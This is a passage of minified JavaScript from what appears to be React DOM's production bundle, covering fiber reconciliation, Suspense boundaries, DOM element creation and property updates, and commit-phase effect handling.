t.flags&256?(t.flags&=-257,r=xs(Error(w(422))),Mr(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Ol({mode:"visible",children:r.children},s,0,null),i=Mt(i,s,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&hn(t,e.child,null,o),t.child.memoizedState=si(o),t.memoizedState=li,i);if(!(t.mode&1))return Mr(e,t,o,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(w(419)),r=xs(i,r,void 0),Mr(e,t,o,r)}if(a=(o&e.childLanes)!==0,he||a){if(r=te,r!==null){switch(o&-o){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|o)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Ze(e,s),De(r,e,s,-1))}return po(),r=xs(Error(w(421))),Mr(e,t,o,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Xf.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,je=pt(s.nextSibling),we=t,$=!0,Ue=null,e!==null&&(Ce[Ee++]=Ke,Ce[Ee++]=Ge,Ce[Ee++]=It,Ke=e.id,Ge=e.overflow,It=t),t=so(t,r.children),t.flags|=4096,t)}function Na(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Zs(e.return,t,n)}function gs(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Oc(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ue(e,t,r.children,n),r=A.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Na(e,n,t);else if(e.tag===19)Na(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(O(A,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&xl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),gs(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&xl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}gs(t,!0,n,null,i);break;case"together":gs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Gr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Je(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ot|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=xt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=xt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Of(e,t,n){switch(t.tag){case 3:Ic(t),mn();break;case 5:cc(t);break;case 1:ge(t.type)&&cl(t);break;case 4:qi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;O(fl,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(O(A,A.current&1),t.flags|=128,null):n&t.child.childLanes?Dc(e,t,n):(O(A,A.current&1),e=Je(e,t,n),e!==null?e.sibling:null);O(A,A.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Oc(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),O(A,A.current),r)break;return null;case 22:case 23:return t.lanes=0,Mc(e,t,n)}return Je(e,t,n)}var Fc,ii,Vc,$c;Fc=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ii=function(){};Vc=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Rt(He.current);var i=null;switch(n){case"input":s=bs(e,s),r=bs(e,r),i=[];break;case"select":s=H({},s,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":s=zs(e,s),r=zs(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=al)}Ts(n,r);var o;n=null;for(c in s)if(!r.hasOwnProperty(c)&&s.hasOwnProperty(c)&&s[c]!=null)if(c==="style"){var a=s[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Kn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=s!=null?s[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&F("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};$c=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!$)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Ff(e,t,n){var r=t.pendingProps;switch(Hi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ge(t.type)&&ul(),ie(t),null;case 3:return r=t.stateNode,xn(),V(xe),V(ae),Ji(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ue!==null&&(mi(Ue),Ue=null))),ii(e,t),ie(t),null;case 5:Zi(t);var s=Rt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)Vc(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return ie(t),null}if(e=Rt(He.current),Rr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[$e]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":F("cancel",r),F("close",r);break;case"iframe":case"object":case"embed":F("load",r);break;case"video":case"audio":for(s=0;s<In.length;s++)F(In[s],r);break;case"source":F("error",r);break;case"img":case"image":case"link":F("error",r),F("load",r);break;case"details":F("toggle",r);break;case"input":zo(r,i),F("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},F("invalid",r);break;case"textarea":To(r,i),F("invalid",r)}Ts(n,i),s=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,a,e),s=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,a,e),s=["children",""+a]):Kn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&F("scroll",r)}switch(n){case"input":kr(r),Ro(r,i,!0);break;case"textarea":kr(r),Mo(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=al)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=hu(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[$e]=t,e[rr]=r,Fc(e,t,!1,!1),t.stateNode=e;e:{switch(o=Ms(n,r),n){case"dialog":F("cancel",e),F("close",e),s=r;break;case"iframe":case"object":case"embed":F("load",e),s=r;break;case"video":case"audio":for(s=0;s<In.length;s++)F(In[s],e);s=r;break;case"source":F("error",e),s=r;break;case"img":case"image":case"link":F("error",e),F("load",e),s=r;break;case"details":F("toggle",e),s=r;break;case"input":zo(e,r),s=bs(e,r),F("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=H({},r,{value:void 0}),F("invalid",e);break;case"textarea":To(e,r),s=zs(e,r),F("invalid",e);break;default:s=r}Ts(n,s),a=s;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?vu(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&xu(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Gn(e,u):typeof u=="number"&&Gn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&F("scroll",e):u!=null&&_i(e,i,u,o))}switch(n){case"input":kr(e),Ro(e,r,!1);break;case"textarea":kr(e),Mo(e);break;case"option":r.value!=null&&e.setAttribute("value",""+vt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?ln(e,!!r.multiple,i,!1):r.defaultValue!=null&&ln(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=al)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)$c(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Rt(sr.current),Rt(He.current),Rr(t)){if(r=t.stateNode,n=t.memoizedProps,r[$e]=t,(i=r.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:zr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[$e]=t,t.stateNode=r}return ie(t),null;case 13:if(V(A),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if($&&je!==null&&t.mode&1&&!(t.flags&128))sc(),mn(),t.flags|=98560,i=!1;else if(i=Rr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[$e]=t}else mn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Ue!==null&&(mi(Ue),Ue=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||A.current&1?Z===0&&(Z=3):po())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return xn(),ii(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Gi(t.type._context),ie(t),null;case 17:return ge(t.type)&&ul(),ie(t),null;case 19:if(V(A),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)zn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=xl(e),o!==null){for(t.flags|=128,zn(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return O(A,A.current&1|2),t.child}e=e.sibling}i.tail!==null&&G()>vn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=xl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!$)return ie(t),null}else 2*G()-i.renderingStartTime>vn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=G(),t.sibling=null,n=A.current,O(A,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return co(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ye&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Vf(e,t){switch(Hi(t),t.tag){case 1:return ge(t.type)&&ul(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return xn(),V(xe),V(ae),Ji(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Zi(t),null;case 13:if(V(A),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));mn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return V(A),null;case 4:return xn(),null;case 10:return Gi(t.type._context),null;case 22:case 23:return co(),null;case 24:return null;default:return null}}var Ur=!1,oe=!1,$f=typeof WeakSet=="function"?WeakSet:Set,C=null;function nn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function oi(e,t,n){try{n()}catch(r){W(e,t,r)}}var ka=!1;function Af(e,t){if(Hs=sl,e=Qu(),Ai(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,f=0,m=e,x=null;t:for(;;){for(var y;m!==n||s!==0&&m.nodeType!==3||(a=o+s),m!==i||r!==0&&m.nodeType!==3||(u=o+r),m.nodeType===3&&(o+=m.nodeValue.length),(y=m.firstChild)!==null;)x=m,m=y;for(;;){if(m===e)break t;if(x===n&&++c===s&&(a=o),x===i&&++f===r&&(u=o),(y=m.nextSibling)!==null)break;m=x,x=m.parentNode}m=y}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ws={focusedElem:e,selectionRange:n},sl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var g=j.memoizedProps,S=j.memoizedState,p=t.stateNode,d=p.getSnapshotBeforeUpdate(t.elementType===t.type?g:Te(t.type,g),S);p.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var h=t.stateNode.containerInfo;h.nodeType===1?h.textContent="":h.nodeType===9&&h.documentElement&&h.removeChild(h.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(v){W(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return j=ka,ka=!1,j}function Bn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&oi(t,n,i)}s=s.next}while(s!==r)}}function Il(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ai(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Ac(e){var t=e.alternate;t!==null&&(e.alternate=null,Ac(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[$e],delete t[rr],delete t[Gs],delete t[Sf],delete t[Cf])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Bc(e){return e.tag===5||e.tag===3||e.tag===4}function Sa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Bc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ui(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=al));else if(r!==4&&(e=e.child,e!==null))for(ui(e,t,n),e=e.sibling;e!==null;)ui(e,t,n),e=e.sibling}function ci(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ci(e,t,n),e=e.sibling;e!==null;)ci(e,t,n),e=e.sibling}var ne=null,Me=!1;function tt(e,t,n){for(n=n.child;n!==null;)Hc(e,t,n),n=n.sibling}function Hc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(bl,n)}catch{}switch(n.tag){case 5:oe||nn(n,t);case 6:var r=ne,s=Me;ne=null,tt(e,t,n),ne=r,Me=s,ne!==null&&(Me?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Me?(e=ne,n=n.stateNode,e.nodeType===8?cs(e.parentNode,n):e.nodeType===1&&cs(e,n),Zn(e)):cs(ne,n.stateNode));break;case 4:r=ne,s=Me,ne=n.stateNode.containerInfo,Me=!0,tt(e,t,n),ne=r,Me=s;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&oi(n,t,o),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!oe&&(nn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){W(n,t,a)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,tt(e,t,n),oe=r):tt(e,t,n);break;default:tt(e,t,n)}}function Ca(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new $f),t.forEach(function(r){var s=qf.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Re(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Me=!1;break e;case 3:ne=a.stateNode.containerInfo,Me=!0;break e;case 4:ne=a.stateNode.containerInfo,Me=!0;break e}a=a.return}if(ne===null)throw Error(w(160));Hc(i,o,s),ne=null,Me=!1;var u=s.alternate;u!==null&&(u.return=null),s.return=null}catch(c){W(s,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Wc(t,e),t=t.sibling}function Wc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Re(t,e),Fe(e),r&4){try{Bn(3,e,e.return),Il(3,e)}catch(g){W(e,e.return,g)}try{Bn(5,e,e.return)}catch(g){W(e,e.return,g)}}break;case 1:Re(t,e),Fe(e),r&512&&n!==null&&nn(n,n.return);break;case 5:if(Re(t,e),Fe(e),r&512&&n!==null&&nn(n,n.return),e.flags&32){var s=e.stateNode;try{Gn(s,"")}catch(g){W(e,e.return,g)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&fu(s,i),Ms(a,o);var c=Ms(a,i);for(o=0;o<u.length;o+=2){var f=u[o],m=u[o+1];f==="style"?vu(s,m):f==="dangerouslySetInnerHTML"?xu(s,m):f==="children"?Gn(s,m):_i(s,f,m,c)}switch(a){case"input":_s(s,i);break;case"textarea":mu(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?ln(s,!!i.multiple,y,!1):x!==!!i.multiple&&(i.defaultValue!=null?ln(s,!!i.multiple,i.defaultValue,!0):ln(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(g){W(e,e.return,g)}}break;case 6:if(Re(t,e),Fe(e),r&4){if(e.stateNode===null)throw Error(w(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(g){W(e,e.return,g)}}break;case 3:if(Re(t,e),Fe(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(g){W(e,e.return,g)}break;case 4:Re(t,e),Fe(e);break;case 13:Re(t,e),Fe(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(ao=G())),r&4&&Ca(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(c=oe)||f,Re(t,e),oe=c):Re(t,e),Fe(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!f&&e.mode&1)for(C=e,f=e.child;f!==null;){for(m=C=f;C!==null;){switch(x=C,y=x.child,x.tag){case 0:case 11:case 14:case 15:Bn(4,x,x.return);break;case 1:nn(x,x.return);var j=x.stateNode;if(typeof j.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(g){W(r,n,g)}}break;case 5:nn(x,x.return);break;case 22:if(x.memoizedState!==null){Pa(m);continue}}y!==null?(y.return=x,C=y):Pa(m)}f=f.sibling}e:for(f=null,m=e;;){if(m.tag===5){if(f===null){f=m;try{s=m.stateNode,c?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=m.stateNode,u=m.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=gu("display",o))}catch(g){W(e,e.return,g)}}}else if(m.tag===6){if(f===null)try{m.stateNode.nodeValue=c?"":m.memoizedProps}catch(g){W(e,e.return,g)}}else if((m.tag!==22&&m.tag!==23||m.memoizedState===null||m===e)&&m.child!==null){m.child.return=m,m=m.child;continue}if(m===e)break e;for(;m.sibling===null;){if(m.return===null||m.return===e)break e;f===m&&(f=null),m=m.return}f===m&&(f=null),m.sibling.return=m.return,m=m.sibling}}break;case 19:Re(t,e),Fe(e),r&4&&Ca(e);break;case 21:break;default:Re(t,e),Fe(e)}}function Fe(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Bc(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Gn(s,""),r.flags&=-33);var i=Sa(e);ci(e,i,s);break;case 3:case 4:var o=r.stateNode.containerInfo,a=Sa(e);ui(e,a,o);break;default:throw Error(w(161))}}catch(u){W(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Bf(e,t,n){C=e,Qc(e)}function Qc(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var s=C,i=s.child;if(s.tag===22&&r){var o=s.memoizedState!==null||Ur;if(!o){var a=s.alternate,u=a!==null&&a.memoizedState!==null||oe;a=Ur;var c=oe;if(Ur=o,(oe=u)&&!c)for(C=s;C!==null;)o=C,u=o.child,o.tag===22&&o.memoizedState!==null?ba(s):u!==null?(u.return=o,C=u):ba(s);for(;i!==null;)C=i,Qc(i),i=i.sibling;C=s,Ur=a,oe=c}Ea(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,C=i):Ea(e)}}function Ea(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Il(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ca(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ca(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var f=c.memoizedState;if(f!==null){var m=f.dehydrated;m!==null&&Zn(m)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}oe||t.flags&512&&ai(t)}catch(x){W(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function Pa(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function ba(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Il(4,t)}catch(u){W(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(u){W(t,s,u)}}var i=t.return;try{ai(t)}catch(u){W(t,i,u)}break;case 5:var o=t.return;try{ai(t)}catch(u){W(t,o,u)}}}catch(u){W(t,t.return,u)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var Hf=Math.ceil,yl=et.ReactCurrentDispatcher,io=et.ReactCurrentOwner,be=et.ReactCurrentBatchConfig,I=0,te=null,Y=null,re=0,ye=0,rn=Nt(0),Z=0,ur=null,Ot=0,Dl=0,oo=0,Hn=null,me=null,ao=0,vn=1/0,We=null,jl=!1,di=null,mt=null,Ir=!1,ot=null,wl=0,Wn=0,pi=null,Yr=-1,Xr=0;function ce(){return I&6?G():Yr!==-1?Yr:Yr=G()}function ht(e){return e.mode&1?I&2&&re!==0?re&-re:Pf.transition!==null?(Xr===0&&(Xr=Lu()),Xr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Du(e.type)),e):1}function De(e,t,n,r){if(50<Wn)throw 